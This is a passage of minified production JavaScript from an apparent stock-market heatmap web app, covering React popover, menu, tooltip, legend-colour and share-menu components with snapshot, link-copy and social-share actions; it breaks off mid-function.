Ki=(zi=function(e){const{isRtl:t}=Li(),{isOpen:o,onClose:n,mobilePositionerSide:a="bottom",mobilePositionerCardAppearanceClassname:s=sa()(Xi().contentDefaultAppearanceMobile,Xi()[a]),refToContentWrapperElement:i,isRtl:l=t,children:c,anchorPositionerCardAppearanceClassname:u=Xi().contentDefaultAppearance,role:d,ariaLabelledby:h,ariaMultiselectable:p,idOfContentWrapperElement:m,placementRules:S,width:g,height:E,anchored:_,mobilePositionerStretch:A,repositionTriggers:v=[],repositionDependencies:f,mobileBreakpoint:T,contentResize:D,dataQaId:M,scrollContainer:b}=e,{isInPopover:y,isMobilePositioner:C}=Li(),I=ni(T??Bi),R=(0,r.useMemo)(hs,[]);return(void 0===T&&y?C:I)?r.createElement(ri,{isOpen:o,onClose:n,cardAppearanceClassname:s,refToContentWrapperElement:i,idOfContentWrapperElement:m,anchoredAt:"element"===_.type?_.at:void 0,children:r.createElement(Oi,{positioner:"mobile",onClose:n,isRtl:l},c),role:d,ariaLabelledby:h,ariaMultiselectable:p,side:a,stretch:A,dataQaId:M}):r.createElement(ki,{anchored:_,isRtl:l,isOpen:o,anchorPositionerCardAppearanceClassname:u,role:d,ariaLabelledby:h,ariaMultiselectable:p,idOfContentWrapperElement:m,refToContentWrapperElement:i,placementRules:S,width:g,height:E,children:r.createElement(Oi,{positioner:"anchor",onClose:n,isRtl:l,onPopoverContentResize:R.fire},c),repositionTriggers:[...v,R],repositionDependencies:f,contentResize:D,dataQaId:M,scrollContainer:b})},e=>Ni()?r.createElement(zi,{...e}):null);var zi;var Gi=o(988042),Hi=o.n(Gi);function Ui(e){const{children:t,fixedHeader:o,fixedFooter:n,onScroll:a,scrollRef:s,dataQaId:i}=e,[l,c]=(0,r.useState)(void 0),u=(0,r.useCallback)((e=>{e&&c((t=>t||e.offsetWidth-e.clientWidth))}),[]),d=void 0!==l?`-${l}px`:void 0;return r.createElement(r.Fragment,null,r.createElement("div",{"data-qa-id":i,className:Hi().flex},r.createElement("div",{className:sa()(Hi().fixedHeader,o&&Hi().fixedHeaderContent)},o),r.createElement("div",{className:sa()(Hi().mainScrollWrapper,void 0===l&&Hi().noScroll),
onScroll:a,ref:s,style:{"--ui-lib-private-popoverContentVertical-scroll-compensation":d}},r.createElement("div",{className:sa()(Hi().main,t&&Hi().mainContent)},t)),r.createElement("div",{className:sa()(Hi().fixedFooter,n&&Hi().fixedFooterContent)},n)),r.createElement("div",{className:Hi().scrollContainer,ref:u}))}var Vi=o(833452),Wi=o.n(Vi);function Yi(e){const t=(0,r.useRef)(null),{width:o=ns,height:n=as,placementRules:a=ss,onClose:s,isOpen:i,anchorPositionerCardAppearanceClassname:l,children:c,role:u,ariaLabelledby:d,idOfContentWrapperElement:h,anchored:p,ariaMultiselectable:m,mobilePositionerSide:S,mobilePositionerCardAppearanceClassname:g,mobilePositionerStretch:E,refObjectToContentWrapperElement:_=t,isRtl:A,repositionTriggers:v,repositionDependencies:f,fixedHeader:T,fixedFooter:D,onScroll:M,scrollRef:b,onKeyDown:y,contentResize:C,mobileBreakpoint:I,dataQaId:R}=e,k=(0,r.useId)(),P=h??k,x=Is([_]),w=(0,r.useRef)(null),O=Is([b,w]),L=r.createElement("div",{onKeyDown:y,className:Wi().eventWrapper},r.createElement(Ui,{fixedHeader:T,fixedFooter:D,onScroll:M,scrollRef:O},c));return r.createElement(Ki,{anchored:p,isRtl:A,onClose:s,isOpen:i,anchorPositionerCardAppearanceClassname:l,role:u,ariaLabelledby:d,ariaMultiselectable:m,idOfContentWrapperElement:P,refToContentWrapperElement:x,placementRules:a,width:o,height:n,children:L,mobilePositionerSide:S,mobilePositionerCardAppearanceClassname:g,mobilePositionerStretch:E,repositionTriggers:v,repositionDependencies:f,mobileBreakpoint:I,dataQaId:R,contentResize:C,scrollContainer:w})}var Ji=o(525698);function Zi(e){const t=(0,r.useRef)(null),{width:o=ns,height:n=as,placementRules:a=ss,onClose:s,isOpen:i,closeOnClickAway:l=ls,closeOnEscape:c=is,closeOnScrollOutside:u=cs,closeOnResizeWindow:d=us,closeOnTab:h=ds,anchorPositionerCardAppearanceClassname:p,children:m,role:S,ariaLabelledby:g,idOfContentWrapperElement:E,anchored:_,ariaMultiselectable:A,mobilePositionerSide:v,mobilePositionerCardAppearanceClassname:f,refToContentWrapperElement:T=t,isRtl:D,focusFirstItemOnOpen:M=!0,repositionTriggers:b=[],repositionDependencies:y,fixedHeader:C,fixedFooter:I,onScroll:R,scrollRef:k,mobileBreakpoint:P,contentResize:x=14,mobilePositionerStretch:w,keyDownThrottleMs:O,dataQaId:L}=e,N=(0,r.useContext)(Ji.AppContext).isRtl,B=D??N,F=(0,la.useFunctionalRefObject)(T),X=(0,r.useId)(),K=E??X,{repositionTriggers:z,refToContentWrapperElement:G}=ks({onClose:s,isOpen:i,closeOnClickAway:l,closeOnEscape:c,closeOnResizeWindow:d,closeOnScrollOutside:u,closeOnTab:h,refToContentWrapperElement:F,excludeArea:_.at}),{onKeyDown:H,refToContentWrapperElement:U}=Xs(M,O),V=Is([U,G]);return r.createElement(Yi,{anchored:_,isRtl:B,onClose:s,isOpen:i,anchorPositionerCardAppearanceClassname:p,role:S,ariaLabelledby:g,ariaMultiselectable:A,idOfContentWrapperElement:K,refObjectToContentWrapperElement:V,placementRules:a,width:o,height:n,children:m,mobilePositionerSide:v,mobilePositionerCardAppearanceClassname:f,repositionTriggers:[...z,...b],repositionDependencies:y,fixedFooter:I,fixedHeader:C,onScroll:R,scrollRef:k,onKeyDown:H,
contentResize:x,mobilePositionerStretch:w,mobileBreakpoint:P,dataQaId:L})}const Qi=(0,r.createContext)({setIds:()=>{},hideContextActionsIfNoHover:!1,focusedContextActionsCounter:0,setFocusedContextActionsCounter:()=>{}});o(819996);const $i=["a[href]","button:not(:disabled)","input:not(:disabled)",'[role="button"]'];$i.join(",");function qi(e,t){if(!t)return e;const o=255&e,r=-256&e;return 37===o?39+r:39===o?37+r:e}function ji(e,t={}){const{focusNext:o,focusPrev:r,focusFirst:n,focusLast:a}=Bs(e,t.allowNestedFocusable),s={...t.horizontal?{39:o,37:r}:{40:o,38:r},...t.handleHomeEnd?{36:n,35:a}:{}};return{onFocus:function(o){const r=o.currentTarget;o.target===r&&function(o){const r=ws(o,e).nextNode();r&&(0,xs.isHTMLOrSVGElement)(r)&&r!==o&&r.focus(t.focusOptions)}(r)},onKeyDown:function(e){const o=qi((0,ua.hashFromEvent)(e),t.isRtl),r=e.currentTarget,n=e.target;if(!(n instanceof Node))return;if(!r.contains(n))return;const a=s[o];if(a){e.preventDefault();const o=a?.(r,t.focusOptions);o&&e.stopPropagation()}}}}const el=`[${Da}]`,tl=$i.map((e=>`${el} ${e}`)).join(",");var ol=o(826031),rl=o.n(ol);const nl=(0,r.forwardRef)(((e,t)=>{const{id:o,children:n,onClick:a,disabled:s,focusable:i,role:l,ariaLabel:c,ariaExpanded:u,ariaControls:d,ariaHaspopup:h,dataQaId:p}=e,m=a?"button":"div",S=i||a,g=s?void 0:a;return r.createElement(m,{id:o,className:sa()(rl().customPopoverItem,g&&rl().clickable),onClick:g,"aria-disabled":s,"aria-label":c,"aria-expanded":u,"aria-controls":d,"aria-haspopup":h,role:l,tabIndex:S?0:void 0,ref:t,[Ta]:!!S||void 0,"data-qa-id":p},r.createElement("div",{inert:s?"true":void 0},n))}));function al(e){const{id:t,ariaLabelledby:o,ariaOwns:n}=e;return r.createElement("div",{id:t,role:"menu","aria-labelledby":o,"aria-orientation":"horizontal","aria-owns":n.join(" "),"aria-hidden":0===n.length})}var sl=o(215044);function il(e){const{id:t,role:o,onClick:n,rightSlot:a,rightSlotAriaLabelledby:s,focusable:i,ariaExpanded:l,ariaControls:c,ariaHaspopup:u,ariaLabel:d,children:h,className:p,popoverItemButtonRef:m,dataQaId:S}=e,{onKeyDown:g}=(()=>{const{isRtl:e}=Li();return ji(tl+`,[${Ta}]`,{horizontal:!0,isRtl:e,allowNestedFocusable:!0})})(),[E,_]=(0,r.useState)([]),A=function(e,t,o){const[n,a]=(0,r.useState)(0),s=(0,r.useMemo)((()=>({focusedContextActionsCounter:n,setFocusedContextActionsCounter:a,setIds:t,hideContextActionsIfNoHover:!!o})),[n,a,t,o]);return(0,r.useMemo)((()=>e?r.createElement(Qi.Provider,{value:s},e):void 0),[e,s])}(a,_),v=(0,r.useId)();return r.createElement("div",{"data-qa-id":S,onKeyDown:g},r.createElement(nl,{id:t,role:o,onClick:n,focusable:i||!!a,ref:m,ariaExpanded:l??(!!a||void 0),ariaControls:c??(a?v:void 0),ariaHaspopup:u??(a?"menu":void 0),ariaLabel:d,dataQaId:`${sl.UI_LIB_DATA_QA_ID_PREFIX}title-popover-item`},r.createElement("div",{className:p},h,A)),r.createElement(al,{id:v,ariaLabelledby:s,ariaOwns:E}))}var ll=o(122955),cl=o.n(ll),ul=o(146788),dl=o.n(ul),hl=o(400985),pl=o.n(hl);function ml(e){
const{id:t,role:o,leftSlot:n,title:a,onClick:s,ariaLabel:i,rightSlot:l,rightSlotAriaLabelledby:c,popoverItemButtonRef:u,variant:d="primary",ariaControls:h,titleId:p,wrappable:m,wrapped:S,dataQaId:g}=e;return r.createElement(il,{dataQaId:g,id:t,role:o,onClick:s,rightSlot:l,rightSlotAriaLabelledby:c,ariaLabel:i,className:sa()(pl().wrapper,n&&pl().withLeftSlot,pl()[`${d}TitleWrapper`]),popoverItemButtonRef:u,focusable:m,ariaExpanded:m?!S:void 0,ariaControls:h},r.createElement("div",{className:pl().content},n&&r.createElement("div",{className:pl().left},n),r.createElement("div",{className:pl().title,id:p},a)),m&&r.createElement(r.Fragment,null,r.createElement("div",{className:pl().space}),r.createElement(os.Icon,{className:pl().icon,icon:S?cl():dl()})))}var Sl=o(73739),gl=o.n(Sl);function El(e){const{id:t,title:o,children:n,itemRole:a,wrappable:s,defaultWrapped:i,onWrappedChanged:l,ariaLabel:c,rightSlot:u,rightSlotAriaLabelledby:d,dataQaId:h}=e,[p,m]=(0,r.useState)(i??!1),S=(0,r.useId)(),g=(0,r.useId)(),{onPopoverContentResize:E}=Li();(0,r.useLayoutEffect)((()=>{E?.()}),[E,p]);const _=(0,r.useCallback)((()=>{m((e=>{const t=!e;return l?.(t),t}))}),[l]);return r.createElement(r.Fragment,null,r.createElement(ml,{dataQaId:h,id:t,title:o,role:a,rightSlot:u,rightSlotAriaLabelledby:d,ariaLabel:c,variant:"secondary",ariaControls:s?g:void 0,titleId:S,wrappable:s,wrapped:p,onClick:s?_:void 0}),r.createElement("div",{role:"group","aria-labelledby":S,id:g,className:sa()(p&&gl().wrapped)},!p&&n))}function _l(e){const{params:t,icon:o,iconOnly:n,"data-qa-id":a,"data-value":s,buttonProps:i}=e,{isOpen:l,anchorButtonRef:c,onClose:u,handleAnchorClick:d}=ma(),h=(0,r.useMemo)((()=>{const e=(0,A.getCurrentMenuOption)(t.items,t.value);return null!==e&&e.content?e:null}),[t]),p=(0,r.useMemo)((()=>t.items.find(A.isMenuLabel)?.content||""),[t.items]),m=(0,r.useCallback)((e=>{t.onChange(e),u(!0)}),[t,u]),S=(0,r.useMemo)((()=>t.items.map(((e,o)=>(0,A.isMenuSeparator)(e)?r.createElement(Ea,{key:`menuitem.${o}`,role:"separator"}):(0,A.isMenuOption)(e)?r.createElement(ts,{key:`menuitem.${o}`,selected:e.value===t.value,leftSlot:e.icon?r.createElement(os.Icon,{icon:e.icon}):void 0,onClick:()=>m(e.value),dataQaId:`${e.value}`,title:e.content}):null))),[t,m]);return r.createElement(r.Fragment,null,r.createElement(rs.LightButton,{className:"apply-common-tooltip",reference:c,dataQaId:a,"data-value":s,onClick:d,iconOnly:Boolean(n),size:"small",variant:"quiet-primary",color:"gray","aria-checked":l,isActive:l,title:p,startSlot:r.createElement(os.Icon,{icon:o||h?.icon}),showCaret:!Boolean(n),...i&&i},h?.content),r.createElement(Zi,{isOpen:l,onClose:u,anchored:{type:"element",at:c},isRtl:(0,_.isRtl)()},r.createElement(El,{title:p},S)))}var Al=o(312533),vl=o.n(Al);function fl(e){const{className:t,type:o="secondary",size:n="small",orientation:a="horizontal"}=e,s=sa()(t,vl().divider,vl()[`size-${n}`],vl()[`type-${o}`],vl()[`orientation-${a}`]);return r.createElement("hr",{className:s,"aria-orientation":a})}var Tl=o(209225);function Dl(e){const{className:t}=e
;return r.createElement("div",{className:sa()(Tl.rowDivider,t)},r.createElement(fl,{orientation:"vertical",size:"xsmall",type:"primary"}))}var Ml=o(215099),bl=o(109431);var yl=o(735337);const Cl=r.memo((e=>{const{datasetParams:t,marketType:n,buttonProps:a}=e,[s,i]=(0,r.useState)(!1),l=g(),u=(0,r.useCallback)((e=>(0,bl.getFlagSrc)({country:e})(l)),[l]),h=(0,r.useCallback)((e=>{e?c.setAsOpened(d):c.setAsClosed(d),i(e)}),[]);if(n===ce.Stock||n===ce.Etf){const{content:e,key:i}=(0,A.getCurrentMenuOptionContentAndGroupKey)(t.items,t.value);return r.createElement(rs.LightButton,{className:sa()("apply-common-tooltip",yl.sourceBtn),title:de(),tooltipText:de(),size:"small",onClick:function(){e={params:t,onClose:m,onOpen:p,flatList:n===ce.Etf},Promise.all([o.e(40046),o.e(48072),o.e(75828),o.e(97627),o.e(74354),o.e(92597),o.e(68805),o.e(75174),o.e(90128),o.e(61792),o.e(34347)]).then(o.bind(o,97014)).then((t=>t.showDatasetDialogSearch(e)));var e},"aria-checked":s,isActive:s,dataQaId:"heatmap-top-bar_dataset","data-value":t.value,startSlot:i?r.createElement("div",{className:yl.flagBlock},r.createElement(Ml.CircleLogo,{logoUrl:u(i),size:"xxxsmall"})):void 0,...a&&a},e)}return r.createElement(_l,{params:t,"data-qa-id":"heatmap-top-bar_dataset","data-value":t.value,buttonProps:{className:sa()("apply-common-tooltip",yl.sourceBtn),variant:"secondary",typography:"semibold16px",title:de(),...a&&a}});function p(){h(!0)}function m(){setTimeout((()=>h(!1)),0)}}));var Il=o(904132);const Rl={topLeft:"#F44336",topRight:"#b23d35",bottomLeft:"#24994f",bottomRight:"#51cc53"},kl={LegendColorsGreenRed:Rl,LegendColorsOnlyBeta:Rl,LegendColorsOnlyPositive:{topLeft:"#0d47a1",topRight:"#1976d2",bottomLeft:"#2196f3",bottomRight:"#143A87"},LegendColorsMonochrome:{topLeft:"#EBEBEB",topRight:"#A5A5A5",bottomLeft:"#5D5D5D",bottomRight:"#151515"},LegendColorsBlind:{topLeft:"#8C541C",topRight:"#FFA726",bottomLeft:"#90BFF9",bottomRight:"#1E53E5"},LegendColorsBlueRed:{topLeft:"#0d47a1",topRight:"#1976d2",bottomLeft:"#F44336",bottomRight:"#b23d35"}};function Pl(e){const t=document.createElement("svg");t.innerHTML=Il;(0,i.ensureNotNull)(t.querySelector(".topLeft")).setAttribute("color",e.topLeft);(0,i.ensureNotNull)(t.querySelector(".topRight")).setAttribute("color",e.topRight);(0,i.ensureNotNull)(t.querySelector(".bottomLeft")).setAttribute("color",e.bottomLeft);return(0,i.ensureNotNull)(t.querySelector(".bottomRight")).setAttribute("color",e.bottomRight),t.innerHTML}function xl(e,t){const o=function(e){return kl[e]}(Yn(e,t));return Pl(o)}var wl=o(635859),Ol=o(51193),Ll=o(443729);function Nl(e){const{sizeOptions:t,colorOptions:o,datasetOptions:n,groupOptions:a,isMinified:s,isWidget:i,className:l}=e,{isDataSetEnabled:c}=zo(),{marketType:u,market:d}=Ho(),{dataset:h,setDataset:p,colorParameter:m,setColorParameter:S,sizeParameter:g,setSizeParameter:E,groupBy:_,setGroupBy:A,displaySettings:v,isMonoSize:f}=hr(),{colorScheme:T}=v,D=(0,r.useMemo)((()=>({onChange:p,items:n,value:h})),[n,h,p]),M=(0,r.useMemo)((()=>({onChange:e=>{
const t="monoSize"===e,o=t?d.monoSizeColumnName:e;E(o,t)},items:t,value:f?"monoSize":g})),[t,f,g,d,E]),b=(0,r.useMemo)((()=>({onChange:S,items:o,value:m})),[o,m,S]),y=(0,r.useMemo)((()=>({onChange:A,items:a,value:_})),[a,_,A]),C=(0,r.useMemo)((()=>a.length>0),[a]),I=(0,r.useMemo)((()=>i?{typography:"regular14px"}:{}),[i]),R=(0,r.useMemo)((()=>i?{variant:"quiet-primary",typography:"semibold14px"}:{variant:"secondary",typography:"semibold16px"}),[i]),k=(0,r.useMemo)((()=>xl(m,T)),[m,T]);return r.createElement("div",{className:sa()(Ll.controlPanelWrapper,s&&Ll.withDivider,l&&l)},c&&r.createElement("div",{className:Ll.pillWrapper},r.createElement(Cl,{datasetParams:D,marketType:u,buttonProps:R}),r.createElement(Dl,{className:sa()(Ll.pillDivider,i&&Ll.isWidget)})),r.createElement("div",{className:sa()(Ll.controls,i&&Ll.isWidget,s&&Ll.withDivider)},r.createElement(_l,{params:M,"data-qa-id":"heatmap-top-bar_size","data-value":g,icon:Ol,iconOnly:s,buttonProps:I}),s&&r.createElement(Dl,null),r.createElement(_l,{params:b,"data-qa-id":"heatmap-top-bar_color","data-value":m,icon:k,iconOnly:s,buttonProps:I}),s&&C&&r.createElement(Dl,null),C&&r.createElement(_l,{params:y,"data-qa-id":"heatmap-top-bar_group","data-value":_,icon:wl,iconOnly:s,buttonProps:I})))}var Bl=o(824129),Fl=o.n(Bl);function Xl(e){const{className:t,size:o="medium",staticPosition:n,color:a="black"}=e,s=sa()(Fl().item,Fl()[a],Fl()[o]);return r.createElement("span",{className:sa()(Fl().loader,n&&Fl().static,t)},r.createElement("span",{className:s}),r.createElement("span",{className:s}),r.createElement("span",{className:s}))}o(58843);o(895428),o(940736);o(119644),o(231590),o(921651),o(698940),o(440357),o(60478);const Kl=e=>`https://twitter.com/intent/tweet?text=${encodeURIComponent(e)}`;const zl=async()=>await Promise.all([o.e(24929),o.e(53653),o.e(40094)]).then(o.bind(o,248763));function Gl(e="about:blank",t="heatmap_tweet"){const o=`scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,left=${Math.round(screen.width/2-275)},top=${Math.round(screen.height/2-210)}`;return window.open(e,t,o)}function Hl(){return async function(){if(!window.user||window.user.do_not_track)return null;return(await Promise.all([o.e(70644),o.e(66224),o.e(66399)]).then(o.bind(o,594202))).getTrackerInstance()||null}().then((e=>e?{heatmapEventsSender:t=>{e.trackMarketHeatmapEvent(t)}}:null))}function Ul(e,t){const o=Hl(),{active_group:r,...n}=t;o.then((t=>{t&&t.heatmapEventsSender({event_name:e,active_group:r.value,multiplier:1,...n})}))}function Vl(e){return e?()=>null:Ul}function Wl(e,t){return o=>r=>n=>{r(n),function(e){const{actions:t}=qo;return t.toggleIsFullscreen.match(e)||t.setIsMonoSize.match(e)||t.setColorParameter.match(e)||t.setSizeParameter.match(e)||t.setDisplaySettings.match(e)||t.setActiveGroup.match(e)||t.setDataset.match(e)||t.setGroupBy.match(e)}(n)&&function(e,t,o,r){const n=e.type.split("/"),a=n.slice(-1)[0],s={market_type:o,...Yl(t)},i=Vl(r);i(a,s)}(n,o.getState(),e,t)}}function Yl(e){return{dataset:Co(e),color_parameter:ko(e),size_parameter:Ro(e),
is_monosize:xo(e),is_fullscreen:Po(e),group_by:wo(e),active_group:Oo(e),has_filters:!1}}var Jl=o(379587),Zl=o.n(Jl);function Ql(e){const{popoverItemRef:t,popoverItemButtonRef:o,popoverItemButtonId:n,role:a,ariaHaspopup:s,ariaControls:i,ariaExpanded:l,ariaLabel:c,leftSlot:u,title:d,description:h,selected:p,href:m,onClick:S,rel:g,target:E="_blank",dataQaId:_}=e,A="_blank"===E;return r.createElement(ts,{popoverItemRef:t,popoverItemButtonRef:o,popoverItemButtonId:n,role:a,ariaHaspopup:s,ariaControls:i,ariaExpanded:l,ariaLabel:c,leftSlot:u,title:d,description:h,href:m,rightSlot:A?r.createElement(wa,{icon:Zl()}):void 0,selected:p,onClick:S,rel:g,target:E,dataQaId:_})}var $l=o(137975),ql=o(88434),jl=o(952375),ec=o(284278),tc=o(202989),oc=o(424126),rc=o(333482);let nc=!1,ac=null,sc=null;jl.mobiletouch||(document.addEventListener("mouseover",uc,!0),document.addEventListener("focus",(function(e){const t=e.target;if(!(t instanceof HTMLElement&&t.closest('[data-tooltip-show-on-focus="true"]')&&t.matches(":focus-visible")))return;uc(e,!0)}),{capture:!0}),document.addEventListener("active-descendant-focus",(function(e){e.target instanceof HTMLElement&&uc(e,!0)}),{capture:!0}));const ic=new MutationObserver((()=>{if(ac&&ac.options.target){let e;e="isConnected"in ac.options.target?ac.options.target.isConnected:document.body.contains(ac.options.target),e||hc()}})),lc=(e,t={})=>{const{content:o,...r}=Sc(t),n=rc.getDataFromTarget(e),a=Object.assign(n,r);return"none"!==o.type&&(a.content=o),!("none"===a.content.type&&!a.hotkey)&&(a.target=e,cc(a),!0)},cc=e=>{const t=Sc(e),o=rc.getTooltip(t);if(ac={options:t,element:o},(0,oc.setTooltip)(o),(0,tc.clearSchedule)(),!nc)return rc.hideTooltip(o),void(0,tc.scheduleRender)((()=>pc(o)),function(e){return"number"!=typeof e.tooltipDelay||isNaN(e.tooltipDelay)?500:e.tooltipDelay}(t));const{tooltipDebounce:r}=e;"number"!=typeof r||isNaN(r)?pc(o):(0,tc.scheduleRender)((()=>pc(o)),r)};function uc(e,t){if("sourceCapabilities"in e&&e.sourceCapabilities?.firesTouchEvents)return;const o=function(e,t,o){const r=[];for(;e&&e!==t;)e.classList&&e.classList.contains(o)&&r.push(e),e=e.parentElement||mc(e.parentNode);return r}(e.target,e.currentTarget,"apply-common-tooltip");for(const r of o){if(e instanceof MouseEvent)if("buttons"in e){if(1&e.buttons)continue}else if(1===e.which)continue;const o=()=>lc(r);if(o()){const e=e=>n(null,!0),n=(a,s=!1)=>{r.removeEventListener("common-tooltip-update",o),r.removeEventListener("mouseleave",n),r.removeEventListener("mousedown",n),document.removeEventListener("scroll",e,{capture:!0}),t&&(r.removeEventListener("blur",n),r.removeEventListener("active-descendant-blur",n)),sc&&(sc.destroy(),sc=null),hc(s)};r.addEventListener("common-tooltip-update",o),r.addEventListener("mouseleave",n),r.addEventListener("mousedown",n),document.addEventListener("scroll",e,{capture:!0}),t&&(r.addEventListener("blur",n),r.addEventListener("active-descendant-blur",n)),null===sc&&(sc=(0,ec.createGroup)({desc:"Tooltip"}),sc.add({desc:"Hide",hotkey:27,handler:n}));break}}}function dc(){(0,
oc.empty)(),nc=!1,ac=null}const hc=(e,t)=>{if((0,tc.clearSchedule)(),(0,i.ensureNotNull)(ic).disconnect(),!ac)return;if(!e&&!nc)return;const{element:o,options:r}=ac,n=()=>{o.removeEventListener("mouseleave",n),rc.hideTooltip(o),e?dc():(0,tc.scheduleRemove)((()=>{dc()}),250),t?.()};r.tooltipHideDelay?(0,tc.scheduleHide)((()=>{o.querySelector(":hover")?o.addEventListener("mouseleave",n):n()}),r.tooltipHideDelay):n()};function pc(e){const{options:t}=(0,i.ensureNotNull)(ac);if(rc.setStyle(e,t),rc.showTooltip(e),(0,i.ensureNotNull)(ic).observe(document,{childList:!0,subtree:!0}),nc=!0,t.forceHideOnMove){const e=()=>{document.removeEventListener("mousemove",e),document.removeEventListener("touchmove",e),hc()};document.addEventListener("mousemove",e),document.addEventListener("touchmove",e)}}function mc(e){return e&&(e.nodeType===Node.ELEMENT_NODE?e:null)}function Sc(e){if(function(e){return"content"in e}(e))return e;const{inner:t,html:o,text:r,...n}=e;let a={type:"none"};return t&&(a={type:"element",data:t}),r&&(a={type:o?"html":"text",data:r}),{content:a,...n}}var gc=o(483409);const Ec=(0,ql.default)(_c,1500);function _c(){document.removeEventListener("scroll",_c),document.removeEventListener("touchstart",_c),document.removeEventListener("mouseout",_c),hc()}const Ac=400;function vc(e,t={}){const{initialDelay:r=Ac,leaveOnMouseOut:n,withoutThumbsupIcon:a,text:s=D.t(null,void 0,o(447150))}=t;lc(e,{below:!0,tooltipDelay:r,content:{type:"html",data:`${s}${a?"":` <span style="vertical-align: middle;">${gc}</span>`}`}}),document.addEventListener("scroll",_c),document.addEventListener("touchstart",_c),n||document.addEventListener("mouseout",_c)}class fc{constructor(){this.isVisible=!1,this.subscribers=[]}setVisible(e){this.isVisible=void 0!==e?e:!this.isVisible,this.subscribers.forEach((e=>e(this.isVisible)))}getState(){return this.isVisible}subscribe(e){return this.subscribers.push(e),()=>{this.subscribers=this.subscribers.filter((t=>t!==e))}}static getInstance(){return fc.instance||(fc.instance=new fc),fc.instance}}const Tc=fc.getInstance();var Dc=o(307273),Mc=o(621305),bc=o(577075),yc=o(290478),Cc=o(628428),Ic=o(735925);function Rc(e){const{url:t,marketType:n,theme:s,anchorButtonRef:i,snapshotElementRef:l}=e,[c,u]=(0,r.useState)(null);(0,r.useEffect)((()=>{zl().then((e=>{u(e)}))}),[]);const{downloadSnapshot:d,copySnapshotToClipBoard:h}=c||{},{isMobilePositioner:p,closePopover:m}=Li(),S=function(){const{marketType:e}=Ho();return{market_type:e,...Yl((0,a.useStore)().getState())}}(),g=function(){const{isWidget:e}=zo();return(0,r.useMemo)((()=>Vl(e)),[e])}(),E=(0,r.useCallback)((()=>{if(!l.current||!d)return;const e={marketType:n,theme:s};Tc.setVisible(!0),d(l.current,e).finally((()=>Tc.setVisible(!1))),m(!0,"allLevels"),g("takeScreenshot",S)}),[d,m,n,s,S,g,l]),_=(0,r.useCallback)((()=>{l.current&&h&&(Tc.setVisible(!0),h(l.current,{theme:s}).then((()=>{i.current&&(vc(i.current,{initialDelay:0,leaveOnMouseOut:!0,text:D.t(null,void 0,o(897284))}),Ec())})).finally((()=>Tc.setVisible(!1))),m(!0,"allLevels"),g("copySnapshot",S))
}),[h,m,i,l,S,g,s]),A=(0,r.useCallback)((()=>{Gl(Kl(t)),g("shareTwitter",S),m(!0,"allLevels")}),[S,t,g,m]),v=(0,r.useCallback)((()=>{Gl((e=>{const t=new URL("https://www.facebook.com/dialog/share");return t.searchParams.set("app_id",window.fbAppId.toString()),Object.entries(e).forEach((([e,o])=>{t.searchParams.set(e,o)})),t.href})({href:t})),g("shareFacebook",S),m(!0,"allLevels")}),[S,t,g,m]),f=(0,r.useCallback)((()=>{(0,$l.copyToClipboard)({text:t}).finally((()=>m(!0,"allLevels"))),g("copyShareLink",S),i.current&&(vc(i.current,{initialDelay:0,leaveOnMouseOut:!0}),Ec())}),[i,t,S,g,m]);return r.createElement(r.Fragment,null,p&&r.createElement(Ea,{role:"separator"}),r.createElement(El,{title:D.t(null,void 0,o(125117))},r.createElement(ts,{title:D.t(null,void 0,o(44371)),onClick:E,disabled:!c,leftSlot:r.createElement(os.Icon,{icon:Dc}),dataQaId:"heatmap-top-bar_share_download_snapshot"}),r.createElement(ts,{title:D.t(null,void 0,o(869952)),onClick:_,disabled:!c,leftSlot:r.createElement(os.Icon,{icon:Mc}),dataQaId:"heatmap-top-bar_share_copy_snapshot"}),r.createElement(ts,{title:D.t(null,void 0,o(608992)),onClick:f,leftSlot:r.createElement(os.Icon,{icon:bc}),dataQaId:"heatmap-top-bar_share_copy_link"})),r.createElement(Ea,{role:"separator"}),r.createElement(El,{title:D.t(null,void 0,o(37069))},r.createElement("div",{className:Ic.pointerWrap},r.createElement(Ql,{title:D.t(null,void 0,o(82962)),onClick:A,leftSlot:r.createElement(os.Icon,{icon:Cc}),dataQaId:"heatmap-top-bar_share_twitter"}),r.createElement(Ql,{title:D.t(null,void 0,o(637002)),onClick:v,leftSlot:r.createElement(os.Icon,{icon:yc}),dataQaId:"heatmap-top-bar_share_facebook"}))))}var kc=o(760366);const Pc=r.memo((e=>{const{url:t,marketType:n,theme:a,snapshotElementRef:s}=e,{isOpen:i,anchorButtonRef:l,onClose:c,handleAnchorClick:u}=ma(),[d,h]=(0,r.useState)((()=>Tc.getState()));return(0,r.useEffect)((()=>Tc.subscribe((e=>{h(e)}))),[]),r.createElement(r.Fragment,null,r.createElement(rs.LightButton,{className:"apply-common-tooltip",title:D.t(null,void 0,o(296457)),reference:l,variant:"secondary",size:"small",onClick:u,"aria-checked":d||i,isActive:d||i,dataQaId:"heatmap-top-bar_share",iconOnly:!0,startSlot:d?r.createElement(Xl,{size:"small"}):r.createElement(os.Icon,{icon:kc})}),r.createElement(Zi,{isOpen:i,onClose:c,anchored:{type:"element",at:l}},r.createElement(xc,{url:t,marketType:n,theme:a,anchorButtonRef:l,snapshotElementRef:s})))}));function xc(e){const{isMobilePositioner:t}=Li();return r.createElement(r.Fragment,null,t&&r.createElement(ml,{title:D.t(null,void 0,o(62280))}),r.createElement(Rc,{...e}))}Pc.displayName="ControlMenuShare";var wc=o(316687);const Oc=(0,r.createContext)({getName:()=>"",getValues:()=>[],getOnChange:()=>wc.default,subscribe:wc.default,unsubscribe:wc.default});r.PureComponent;var Lc=o(492387),Nc=o(317070),Bc=o.n(Nc),Fc=o(216419),Xc=o.n(Fc);function Kc(e){
const{indeterminate:t,checked:o,tabIndex:n,className:a,disabled:s,disableActiveStyles:i,intent:l,hideIcon:c,...u}=e,d=t||!o||c?"":Bc(),h=sa()(Xc().box,Xc()[`intent-${l}`],!t&&Xc().check,!!t&&Xc().dot,-1===n&&Xc().noOutline,a,o&&Xc().checked,s&&Xc().disabled,i&&Xc().disableActiveStyles);return r.createElement("span",{className:h,...u},r.createElement(Lc.Icon,{icon:d,className:Xc().icon}))}var zc=o(226388),Gc=o.n(zc);function Hc(e){const t=sa()(Gc().wrapper,e.className);return 